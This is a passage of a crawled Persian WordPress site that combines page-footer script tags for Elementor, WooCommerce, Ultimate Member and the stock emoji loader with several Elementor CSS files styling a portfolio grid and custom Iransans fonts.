} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Are you sure that you want to delete this user?":["\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u200c\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u06a9\u0627\u0631\u0628\u0631 \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
</script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ec0dac189a0904e9a7dd197ca906de27","fragment_name":"wc_fragments_ec0dac189a0904e9a7dd197ca906de27","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://drzahedi.me/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drzahedi.me\/wp-admin\/admin-ajax.php","nonce":"38b35cf9c4","urls":{"assets":"https:\/\/drzahedi.me\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drzahedi.me\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/drzahedi.me\/cart\/","checkout_page_url":"https:\/\/drzahedi.me\/checkout\/","fragments_nonce":"50c618f35d"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drzahedi.me\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://drzahedi.me/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://drzahedi.me/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"portfolio\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"portfolio\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"-1112\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[1112],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js?ver=2.1.16.1" id="jet-woo-builder-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drzahedi.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://drzahedi.me/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drzahedi.me/wp-content/uploads/elementor/css/post-6.css?ver=1767537191
body_size: 310
content:
.elementor-kit-6{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ff0dda3:#0A3A8E;--e-global-color-f904353:#F4C255;--e-global-typography-primary-font-family:"Iransans";--e-global-typography-primary-font-weight:normal;--e-global-typography-secondary-font-family:"Iransans";--e-global-typography-secondary-font-weight:bold;--e-global-typography-text-font-family:"Iransans";--e-global-typography-text-font-weight:normal;--e-global-typography-accent-font-family:"Iransans";--e-global-typography-accent-font-weight:800;font-family:"Iransans", Sans-serif;font-weight:normal;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-kit-6 a{font-family:"Iransans", Sans-serif;}.elementor-kit-6 a:hover{font-family:"Iransans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Iransans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://drzahedi.me/wp-content/uploads/2024/09/IRANSansXFaNum-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Iransans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drzahedi.me/wp-content/uploads/2024/09/IRANSansXFaNum-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Iransans';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://drzahedi.me/wp-content/uploads/2024/09/IRANSansXFaNum-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drzahedi.me/wp-content/uploads/elementor/css/post-8119.css?ver=1767546053
body_size: 926
content:
.elementor-8119 .elementor-element.elementor-element-8312b38{--display:flex;--padding-top:50px;--padding-bottom:50px;--padding-left:50px;--padding-right:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8119 .elementor-element.elementor-element-fdd54c6{text-align:center;}.elementor-8119 .elementor-element.elementor-element-fdd54c6 .elementor-heading-title{font-family:"Iransans", Sans-serif;font-size:28px;font-weight:600;color:var( --e-global-color-ff0dda3 );}.elementor-8119 .elementor-element.elementor-element-fbba0e7{--display:flex;}.elementor-8119 .elementor-element.elementor-element-f24b351{--display:grid;--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(3, 1fr);--gap:40px 40px;--row-gap:40px;--column-gap:40px;--grid-auto-flow:row;}.elementor-8119 .elementor-element.elementor-element-8fe22c3{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8119 .elementor-element.elementor-element-0faaa4a .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-0faaa4a .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-0faaa4a > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-0faaa4a .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-0faaa4a .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-0faaa4a .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-0faaa4a .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-6fb0df4{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-dca24b9 .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/4-scaled-2-768x614.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-dca24b9 .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-dca24b9 > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-dca24b9 .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-dca24b9 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-dca24b9 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-dca24b9 .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-9f66d02{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-1b3c02b .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/0.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-1b3c02b .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-1b3c02b > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-1b3c02b .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-1b3c02b .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-1b3c02b .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-1b3c02b .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-d9dfac2{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-009e26e .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/3.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-009e26e .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-009e26e > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-009e26e .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-009e26e .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-009e26e .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-009e26e .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-bbea710{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/9.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-b00c3c0 .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-3953797{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-ef965c3 .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/5.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-ef965c3 .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-ef965c3 > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-ef965c3 .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-ef965c3 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-ef965c3 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-ef965c3 .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-dbadceb{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-5230c57 .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/7.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-5230c57 .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-5230c57 > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-5230c57 .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-5230c57 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-5230c57 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-5230c57 .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-73af26d{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-8a8b408 .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/8-scaled-1-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-8a8b408 .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-8a8b408 > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-8a8b408 .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-8a8b408 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-8a8b408 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-8a8b408 .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-2386402{--display:flex;--justify-content:space-between;--overflow:hidden;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-8119 .elementor-element.elementor-element-e4296e3 .elementor-flip-box__front{background-image:url("https://drzahedi.me/wp-content/uploads/2024/10/4.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8119 .elementor-element.elementor-element-e4296e3 .elementor-flip-box__back{background-color:#00000061;}.elementor-8119 .elementor-element.elementor-element-e4296e3 > .elementor-widget-container{border-style:none;}.elementor-8119 .elementor-element.elementor-element-e4296e3 .elementor-flip-box{height:280px;}.elementor-8119 .elementor-element.elementor-element-e4296e3 .elementor-flip-box__front .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-e4296e3 .elementor-flip-box__back .elementor-flip-box__layer__overlay{text-align:center;justify-content:center;}.elementor-8119 .elementor-element.elementor-element-e4296e3 .elementor-flip-box__button{margin-center:0;}.elementor-8119 .elementor-element.elementor-element-92433fe{--display:flex;}.elementor-8119 .elementor-element.elementor-element-6ce1305{--spacer-size:50px;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-8119 .elementor-element.elementor-element-f24b351{--grid-auto-flow:row;}}@media(max-width:767px){.elementor-8119 .elementor-element.elementor-element-8312b38{--padding-top:25px;--padding-bottom:25px;--padding-left:25px;--padding-right:25px;}.elementor-8119 .elementor-element.elementor-element-f24b351{--e-con-grid-template-columns:repeat(1, 1fr);--gap:15px 15px;--row-gap:15px;--column-gap:15px;--grid-auto-flow:row;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Iransans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://drzahedi.me/wp-content/uploads/2024/09/IRANSansXFaNum-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Iransans';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://drzahedi.me/wp-content/uploads/2024/09/IRANSansXFaNum-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Iransans';
	font-style: normal;
	font-weight: 800;
	font-display: auto;
	src: url('https://drzahedi.me/wp-content/uploads/2024/09/IRANSansXFaNum-Black.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drzahedi.me/wp-content/uploads/elementor/css/post-21.css?ver=1767537192
body_size: 2773
content:
.elementor-21 .elementor-element.elementor-element-17f12d5{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:3;}.elementor-21 .elementor-element.elementor-element-17f12d5:not(.elementor-motion-effects-element-type-background), .elementor-21 .elementor-element.elementor-element-17f12d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A3A8E;}.elementor-21 .elementor-element.elementor-element-57e7770{--display:flex;--min-height:0px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-21 .elementor-element.elementor-element-960ca28.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-21 .elementor-element.elementor-element-960ca28 img{width:97%;max-width:51%;}.elementor-21 .elementor-element.elementor-element-7e7065f{--display:flex;--justify-content:space-around;}.elementor-21 .elementor-element.elementor-element-7e7065f.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-menu-toggle{margin:0 auto;background-color:#00000052;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu .elementor-item{font-family:"Iransans", Sans-serif;font-size:16px;font-weight:400;letter-spacing:-0.8px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--main .elementor-item:focus{color:#FEFFFE;fill:#FEFFFE;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown a, .elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown{background-color:#000000B0;border-radius:10px 10px 10px 10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:10px;border-top-right-radius:10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:10px;border-bottom-left-radius:10px;}.elementor-21 .elementor-element.elementor-element-6a08b6f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-6a08b6f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-21 .elementor-element.elementor-element-eaa7734{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;}.elementor-21 .elementor-element.elementor-element-eaa7734.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
